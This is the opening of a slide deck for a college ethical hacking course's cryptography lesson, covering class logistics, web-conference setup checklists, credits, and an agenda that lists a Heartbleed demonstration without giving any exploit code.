#### Cabrillo College



#### **Rich's lesson module checklist**

- □ Slides and lab posted
- □ WB converted from PowerPoint
- Print out agenda slide and annotate page numbers
- □ Flash cards
- Properties
- Page numbers
- □ 1<sup>st</sup> minute quiz
- □ Web Calendar summary
- Web book pages
- $\hfill\square$  Commands
- □ Backup slides, whiteboard slides, CCC info, handouts on flash drive
- □ Spare 9v battery for mic
- □ Key card for classroom door

□ Update CCC Confer and 3C Media portals

Last updated 12/4/2016



**CIS 76** 

**Ethical Hacking** 

Evading Network Devices

Cryptography

Hacking Wireless Networks

Hacking Web Servers

> Embedded Operating Systems

> > Desktop and Server Vulnerabilities

Scripting and Programming

#### **Student Learner Outcomes**

1. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

2. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

TCP/IP

Network and Computer Attacks

> Footprinting and Social Engineering

> > **Port Scanning**

Enumeration



#### Introductions and Credits



Rich Simms

- HP Alumnus.
- Started teaching in 2008 when Jim Griffin went on sabbatical.
- Rich's site: http://simms-teach.com

And thanks to:

- Steven Bolt at for his WASTC EH training.
- Kevin Vaccaro for his CSSIA EH training and Netlab+ pods.
- EC-Council for their online self-paced CEH v9 course.
- Sam Bowne for his WASTC seminars, textbook recommendation and fantastic EH website (https://samsclass.info/).
- Lisa Bock for her great lynda.com EH course.
- John Govsky for many teaching best practices: e.g. the First Minute quizzes, the online forum, and the point grading system (http://teacherjohn.com/).
- Google for everything else!





#### Student checklist for attending class

| • • • • • • • • • • • • • • • • • • •                                                                                                    | each.com/cis90calendar.php                                                                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Rich's Cabrillo College CIS Classes<br>CIS 90 Calendar                                                 |
|                                                                                                    | C15 90 (Path 2014) Cadersday<br>Comme thating Gendina Calendar                                         |
| CIS 76                                                                                                    | Bettern         Buber         Papers         Charge           Cleans, and A liters Overviews <ul></ul> |
| Contracting on 27 Mar<br>State of the second second s | Presentation slides (download)                                                                         |
|                                                                                                    |                                                                                                    |

the state of the second state of the second st

- 1. Browse to: http://simms-teach.com
- 2. Click the <u>CIS 76</u> link.
- 3. Click the Calendar link.
- 4. Locate today's lesson.
- Find the Presentation slides for the lesson and <u>download</u> for easier viewing.
- 6. Click the Enter virtual classroom link to join CCC Confer.
- 7. Log into Opus with Putty or ssh command.

Note: Blackboard Collaborate Launcher only needs to be installed once. It has already been downloaded and installed on the classroom PC's.





#### Student checklist for suggested screen layout





#### Student checklist for sharing desktop with classmates

#### 1) Instructor gives you sharing privileges.



If you are hosting an application sharing session with elevated privileges and you perform an action that requires elevated privileges, Vista will not prompt you for consent. Instead, the action automatically will be either denied (if you are logged on as a standard user) or allowed (if you are logged on as an administrator).



3) Click OK button.



4) Select "Share desktop" and click Share button.





Rich's CCC Confer checklist - setup



#### [] Preload White Board







#### **Rich's CCC Confer checklist - screen layout**





[] layout and share apps







#### Rich's CCC Confer checklist - webcam setup









#### Rich's CCC Confer checklist - Elmo



Run and share the Image Mate program just as you would any other app with CCC Confer



The "rotate image" button is necessary *if you use both the* side table and the white board.

CCC (IIII) Confer

x

Quite interesting that they consider you to be an "expert" in order to use this button!







#### **Rich's CCC Confer checklist - universal fixes**

Universal Fix for CCC Confer:

- 1) Shrink (500 MB) and delete Java cache
- 2) Uninstall and reinstall latest Java runtime
- 3) http://www.cccconfer.org/support/technicalSupport.aspx



#### Google Java download





## Start



## Sound Check

Students that dial-in should mute their line using \*6 to prevent unintended noises distracting the web conference.

*Instructor can use \*96 to mute all student lines.* 

Volume \*4 - increase conference volume. \*7 - decrease conference volume. \*5 - increase your voice volume. \*8 - decrease your voice volume.



Instructor: **Rich Simms** Dial-in: **888-886-3951** Passcode: **136690** 



Jordan

Dave R.









Brian



Carter



Wes

Thomas





Mike C.



Deryck



Alex



Jennifer Marcos

Email me (risimms@cabrillo.edu) a relatively current photo of your face for 3 points extra credit



Quiz

### No Quiz Today !



#### Cryptography

| Objectives                                                                                                    | Agenda                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>Describe symmetric and asymmetric cryptography.</li> <li>Describe hashing.</li> <li>Explain public key infrastructure</li> <li>Carry out a Heartbleed attack against OpenSSL.</li> </ul> | <ul> <li>NO QUIZ</li> <li>Questions</li> <li>In the news</li> <li>Best practices</li> <li>Final project</li> <li>Housekeeping</li> <li>Symmetric cryptography</li> <li>Hashing</li> <li>Digital signatures</li> <li>Asymmetric cryptography</li> <li>Digital certificates and PKI</li> <li>Exchanging keys</li> <li>Heartbleed vulnerability</li> <li>Heartbleed exploit</li> <li>Assignment</li> <li>Wrap up</li> </ul> |

